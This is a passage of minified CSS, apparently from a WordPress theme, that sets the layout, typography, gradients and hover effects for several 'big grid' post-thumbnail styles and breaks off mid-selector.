.td-big-thumb .entry-title{font-size:27px;font-weight:500;line-height:34px;}.td-grid-style-1 .td-big-thumb .td-module-meta-info{}@media (max-width: 767px){.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin-bottom:18px;}}.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{margin:0 15px 11px;}}.td-grid-style-1 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-1 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-1 .td-small-thumb .entry-title{margin-top:2px;font-size:16px;line-height:21px;font-weight:500;}.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-1 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-1.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{background-color:rgba(0,0,0,.1);}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:#4db2ec;}.td-grid-style-1 .td-video-play-ico{}@media (max-width: 767px){.td-grid-style-1 .td-video-play-ico{top:20px;left:auto;right:20px;transform:none;-webkit-transform:none;}}.td-grid-style-2 .td-meta-info-container{bottom:0;}.td-grid-style-2 .td-module-thumb a:last-child:before{-webkit-box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);opacity:.6;}.td-grid-style-2 .td-post-category{background-color:rgba(0,0,0,.2);}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-2 .td-big-thumb .td-meta-info-container{position:static;top:0;bottom:auto;}.td-grid-style-2 .td-big-thumb .td-big-grid-meta{width:80%;margin:20px 0 20px 20px;top:0;position:absolute;}@media (max-width: 767px){.td-grid-style-2 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-2 .td-big-thumb .td-module-meta-info{position:absolute;bottom:0;}.td-grid-style-2 .td-big-thumb .entry-title{font-size:34px;line-height:41px;}@media (max-width: 1140px){.td-grid-style-2 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta{top:auto;bottom:-6px;}.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info{bottom:auto;right:22px;top:5px;}.td-grid-style-2 .td-medium-thumb .td-meta-info-container{top:0;bottom:auto;}.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{margin:16px 15px 11px;}}.td-grid-style-2 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-2 .td-small-thumb .td-meta-info-container{bottom:auto;top:0;margin-top:16px;}.td-grid-style-2 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-2 .td-small-thumb .entry-title{margin-top:2px;font-size:17px;line-height:21px;font-weight:500;}.td-grid-style-2 .td-tiny-thumb .td-meta-info-container{top:0;bottom:auto;}.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{margin:14px 10px 10px 14px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{margin:10px;}}.td-grid-style-2 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-2 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-2.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:rgba(0,0,0,.5);}.td-grid-style-3 .td-meta-info-container{bottom:0;}.td-grid-style-3 .td-module-thumb a:last-child:before{opacity:.8;}.td-grid-style-3 .td-post-category{background-color:rgba(0,0,0,.2);}.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-3 .td-big-thumb .td-meta-info-container{position:static;top:0;bottom:auto;}.td-grid-style-3 .td-big-thumb .td-big-grid-meta{width:80%;margin:20px 0 20px 20px;top:0;position:absolute;}@media (max-width: 767px){.td-grid-style-3 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-3 .td-big-thumb .td-module-meta-info{position:absolute;bottom:0;}.td-grid-style-3 .td-big-thumb .entry-title{font-size:34px;line-height:41px;}@media (max-width: 1140px){.td-grid-style-3 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-3 .td-big-thumb .entry-title a{text-shadow:1px 1px 2px rgba(0,0,0,.2);}.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta{top:auto;bottom:-6px;}.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info{bottom:auto;right:22px;top:5px;}.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{margin:0 15px 11px;}}.td-grid-style-3 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-3 .td-medium-thumb .entry-title a{text-shadow:1px 1px 2px rgba(0,0,0,.2);}.td-grid-style-3 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-3 .td-small-thumb .entry-title{margin-top:2px;font-size:17px;line-height:21px;font-weight:500;}.td-grid-style-3 .td-small-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-3 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-3 .td-tiny-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-3 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-3.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:rgba(0,0,0,.5);}.td-grid-style-4 .td-meta-info-container{bottom:0;z-index:1;}.td-grid-style-4 .td-post-category{background-color:rgba(0,0,0,.4);}.td-grid-style-4 .entry-title{background-color:#4db2ec;background-color:rgba(77,178,236,.7);}.td-grid-style-4 .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-4 .td-module-meta-info{margin:0;background-color:rgba(0,0,0,.4);display:table;}.td-grid-style-4 .td-module-meta-info > span{padding:5px 0 6px 7px;}.td-grid-style-4 .td-module-meta-info > span span{margin:0 -2px 0 2px;display:inline-block;}.td-grid-style-4 .td-module-meta-info > span:last-child{padding-right:7px;}@media (max-width: 767px){.td-grid-style-4 .td-module-meta-info{display:none;}}.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:80%;}@media (max-width: 767px){.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:100%;}}.td-grid-style-4 .td-big-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-big-thumb .td-module-meta-info{margin:0;}.td-grid-style-4 .td-big-thumb .entry-title{font-size:28px;line-height:35px;font-weight:500;padding:3px 8px 6px;}.td-grid-style-4 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;padding:4px 11px 6px;}@media (max-width: 767px){.td-grid-style-4 .td-medium-thumb .entry-title{padding:5px 7px 6px;}}.td-grid-style-4 .td-medium-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-small-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-small-thumb .td-module-meta-info{margin:0;}.td-grid-style-4 .td-small-thumb .entry-title{font-size:16px;line-height:21px;font-weight:500;padding:5px 7px 6px;}.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-4 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;padding:5px 7px 6px;margin-right:3px;}@media (max-width: 767px){.td-grid-style-4 .td-tiny-thumb .entry-title{margin-right:0;}}.td-grid-style-4 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;margin-bottom:0;display:table;}.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta{margin:0;}.td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-5 .td-meta-info-container{top:0;bottom:0;text-align:center;margin:0;font-size:0;width:100%;}.td-grid-style-5 .td-meta-info-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-5 .td-meta-align{display:inline-block;vertical-align:middle;}.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td-grid-style-5 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,.6);z-index:1;}.td-grid-style-5 .td-post-category{background-color:rgba(0,0,0,.7);margin-top:0;}.td-grid-style-5 .td-big-thumb .td-meta-info-container{padding:0 30px;}@media (max-width: 767px){.td-grid-style-5 .td-big-thumb .td-meta-info-container{padding:0 15px;}}.td-grid-style-5 .td-big-thumb .entry-title{font-size:28px;line-height:36px;}@media (max-width: 1140px){.td-grid-style-5 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-5 .td-medium-thumb .td-meta-info-container{padding:0 25px;}.td-grid-style-5 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 15px;}.td-grid-style-5 .td-small-thumb .entry-title{margin-top:2px;font-size:16px;line-height:21px;font-weight:500;}.td-grid-style-5 .td-tiny-thumb .td-big-grid-meta{padding:0 10px;}.td-grid-style-5 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-5 .td-tiny-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-5 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-5 .td-video-play-ico{top:20px;left:auto;right:20px;transform:none;-webkit-transform:none;}.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before{-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;}.td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-5.td-hover-1 .td-post-category{background-color:rgba(0,0,0,.7);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:inset 0 0 50px 0 rgba(0,0,0,.75);}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:#4db2ec;}.td-grid-style-6 .td-meta-info-container{top:0;bottom:0;text-align:center;margin:0;font-size:0;width:100%;}.td-grid-style-6 .td-meta-info-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.td-grid-style-6 .td-big-grid-meta{position:relative;text-align:center;padding:0 10%;}@media (max-width: 767px){.td-grid-style-6 .td-big-grid-meta{padding:0 4%;}}.td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title{display:inline-block;width:100%;font-weight:300;margin-bottom:0 !important;}.td-grid-style-6 .td-big-grid-post .entry-title{text-transform:uppercase;}.td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta{margin:0;}.td-grid-style-6 .td-meta-align{display:inline-block;vertical-align:middle;}.td-grid-style-6 .td-big-grid-post .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td-grid-style-6 .td-module-thumb a:last-child:before{content:"";width:100%;height:100%;position:absolute;z-index:1;background-color:#000;opacity:.7;top:0;}.td-grid-style-6 .td-post-category{-webkit-transition:background-color .35s ease 0s,color .35s ease 0s;transition:background-color .35s ease 0s,color .35s ease 0s;}.td-grid-style-6 .td-post-category:hover{background-color:#fff;color:#000;}.td-grid-style-6 .td-big-grid-post .td-post-category{font-size:10px;padding:2px 6px;line-height:13px;margin-bottom:10px;}.td-grid-style-6 .td-video-play-ico{}@media (max-width: 767px){.td-grid-style-6 .td-video-play-ico{display:none;}}.td-grid-style-6 .td-video-play-ico img{top:10px !important;bottom:auto;left:auto;right:10px;width:30px;}.td-grid-style-6 .td-big-thumb .entry-title{font-size:37px;line-height:45px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:22px !important;line-height:26px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:26px !important;line-height:28px !important;}}.td-grid-style-6 .td-medium-thumb .entry-title{font-size:24px;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:18px !important;line-height:21px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:20px !important;line-height:24px !important;}}.td-grid-style-6 .td-small-thumb .entry-title{font-size:18px;line-height:22px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-small-thumb .entry-title{font-size:13px !important;line-height:15px !important;}}.td-grid-style-6 .td-small-thumb .td-module-comments{display:none;}.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:14px;line-height:18px;font-weight:400;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:13px !important;line-height:16px !important;}}@media (max-width: 767px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:11px !important;line-height:13px !important;margin:5px 0;}}.td-grid-style-6 .td-tiny-thumb .td-post-category,.td-grid-style-6 .td-tiny-thumb .td-module-comments{display:none;}.td-grid-style-6 .td-tiny-thumb .td-module-meta-info{}@media (max-width: 1018px){.td-grid-style-6 .td-tiny-thumb .td-module-meta-info{display:none;}}.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title{}@media (max-width: 767px){.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title{font-size:16px !important;line-height:21px !important;}}.td-grid-style-6.td-hover-1{}@media (min-width: 1025px){.td-grid-style-6.td-hover-1 .entry-thumb{-webkit-transition:transform .6s ease 0s;transition:transform .6s ease 0s;transform:scale(1.1);-webkit-transform:scale(1.1);}.td-grid-style-6.td-hover-1 .td-module-thumb:after{content:"";width:100%;height:100%;position:absolute;z-index:1;background-color:#4db2ec;opacity:0;top:0;left:0;pointer-events:none;-webkit-transition:opacity .4s ease .2s;transition:opacity .4s ease .2s;}.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after{position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);content:"";z-index:1;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}.td-grid-style-6.td-hover-1 .td-module-comments{-webkit-transition:opacity .6s ease 0s;transition:opacity .6s ease 0s;opacity:0;}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale(1);-webkit-transform:scale(1);}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments{opacity:1;}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{-webkit-transition:transform .7s ease 0s;transition:transform .7s ease 0s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after{opacity:.3;}}.td-grid-style-7 .td-video-play-ico img{top:auto;left:auto;width:30px;right:10px;bottom:10px;}.td-grid-style-7 .td-big-grid-post .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.3);}.td-grid-style-7 .td-big-grid-post .td-post-category{background-color:transparent;padding:0 !important;position:absolute;bottom:17px;text-transform:none;margin:0 !important;font-size:12px !important;line-height:14px !important;}@media (max-width: 1018px){.td-grid-style-7 .td-big-grid-post .td-post-category{bottom:10px;}}.td-grid-style-7 .td-big-grid-post .td-post-category:hover{background-color:transparent;}.td-grid-style-7 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-module-meta-info{margin-left:17px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-module-meta-info{margin-left:14px !important;}}.td-grid-style-7 .td-meta-info-container{top:0;height:100%;}.td-grid-style-7 .td-big-grid-post .td-big-grid-meta{padding-bottom:0 !important;}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta{}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta{padding:10px 14px;}}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title{}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title{font-size:16px !important;line-height:19px !important;}}.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:20px 26px 14px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:12px 17px 11px;}}@media (max-width: 767px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:14px;}}.td-grid-style-7 .td-big-thumb .entry-title{font-size:30px;line-height:36px;font-weight:700;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:24px !important;line-height:28px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:26px !important;line-height:30px !important;margin-bottom:5px;}}.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:20px 26px 14px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 20px 11px 17px;}}@media (max-width: 767px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 14px 10px;}}.td-grid-style-7 .td-medium-thumb .entry-title{font-size:26px;line-height:32px;font-weight:700;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:16px !important;line-height:20px !important;margin-bottom:5px;}}@media (max-width: 767px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:20px !important;line-height:26px !important;margin-bottom:5px;}}.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:14px 20px 10px;margin:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:12px 17px 5px;}}@media (max-width: 767px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:10px 14px;}}.td-grid-style-7 .td-small-thumb .td-module-meta-info{}@media (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-module-meta-info{display:none;}}.td-grid-style-7 .td-small-thumb .entry-title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:6px;}@media (min-width: 1019px) and (max-width: 1140px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:18px !important;line-height:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:14px !important;line-height:18px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:19px !important;line-height:23px !important;}}.td-grid-style-7 .td-small-thumb .td-post-category{}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-small-thumb .td-post-category{display:inline;}}.td-grid-style-7 .td-small-thumb .td-module-comments{display:none;}.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 14px;}}@media (max-width: 767px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:2px 10px 0;}}.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:16px;line-height:21px;font-weight:600;margin-top:6px;margin-bottom:7px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:12px !important;line-height:13px !important;}}@media (max-width: 767px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:12px !important;line-height:15px !important;}}.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,.td-grid-style-7 .td-tiny-thumb .td-module-comments{display:none;}.td-grid-style-7 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after{content:"";width:100%;height:100%;position:absolute;z-index:1;top:0;}.td-grid-style-7 .td-module-thumb a:last-child:after{-webkit-box-shadow:inset 0 0 16px 4px #000;-moz-box-shadow:inset 0 0 16px 4px #000;box-shadow:inset 0 0 16px 4px #000;opacity:.15;}.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before{opacity:.6;background:#410cbc;background:-webkit-gradient(left bottom,right top,color-stop(0%,#410cbc),color-stop(100%,#ff6f31));background:-webkit-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#410cbc",endColorstr="#ff6f31",GradientType=1);}.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before{opacity:.6;background:#f4880d;background:-webkit-gradient(left bottom,right top,color-stop(0%,#f4880d),color-stop(100%,#70ff99));background:-webkit-linear-gradient(20deg,#f4880d 0%,#70ff99 100%);background:linear-gradient(20deg,#f4880d 0%,#70ff99 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4880d",endColorstr="#70ff99",GradientType=1);}.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before{opacity:.6;background:#c40f79;background:-webkit-gradient(left bottom,right top,color-stop(0%,#c40f79),color-stop(100%,#7ebfff));background:-webkit-linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);background:linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c40f79",endColorstr="#7ebfff",GradientType=1);}.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-7 .td-module-thumb a:last-child:before{opacity:.6;background:#0016be;background:-webkit-gradient(left bottom,right top,color-stop(0%,#0016be),color-stop(100%,#2aec74));background:-webkit-linear-gradient(20deg,#0016be 0%,#2aec74 100%);background:linear-gradient(20deg,#0016be 0%,#2aec74 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0016be",endColorstr="#2aec74",GradientType=1);}.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before{opacity:.6;background:#023c8c;background:-webkit-gradient(left bottom,right top,color-stop(0%,#023c8c),color-stop(100%,#ff86d3));background:-webkit-linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);background:linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#023c8c",endColorstr="#ff86d3",GradientType=1);}.td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before{opacity:.6;background:#00ac81;background:-webkit-gradient(left bottom,right top,color-stop(0%,#00ac81),color-stop(100%,#ff778e));background:-webkit-linear-gradient(20deg,#00ac81 0%,#ff778e 100%);background:linear-gradient(20deg,#00ac81 0%,#ff778e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ac81",endColorstr="#ff778e",GradientType=1);}.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before{opacity:.6;background:#007808;background:-webkit-gradient(left bottom,right top,color-stop(0%,#007808),color-stop(100%,#fff940));background:-webkit-linear-gradient(20deg,#007808 0%,#fff940 100%);background:linear-gradient(20deg,#007808 0%,#fff940 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#007808",endColorstr="#fff940",GradientType=1);}.td-grid-style-7.td-hover-1{}@media (min-width: 1025px){.td-grid-style-7.td-hover-1 .entry-thumb{-webkit-transition:transform .35s ease 0s;transition:transform .35s ease 0s;}.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(.02deg);}}.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title{font-size:17px !important;line-height:21px !important;}}.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align{margin-top:11px;}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align{margin-top:0;}}.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title{font-size:19px !important;line-height:23px !important;}}.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title{font-size:17px !important;line-height:21px !important;}}.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta{}@media (max-width: 767px){.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta{padding-top:14px;}}.td-big-grid-post{position:relative;overflow:hidden;}.td-big-grid-post .entry-review-stars{color:#fff;margin-top:-5px;}.td-big-grid-post .td-post-category{font-family:"Roboto",sans-serif;font-size:10px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:3px 7px;line-height:13px;pointer-events:auto;}.td-big-grid-post .td-meta-info-container{position:absolute;pointer-events:none;z-index:1;width:100%;}.td-big-grid-post .td-meta-align{pointer-events:none;width:100%;}.td-big-grid-post .td-post-author-name a,.td-big-grid-post .td-post-author-name span,.td-big-grid-post 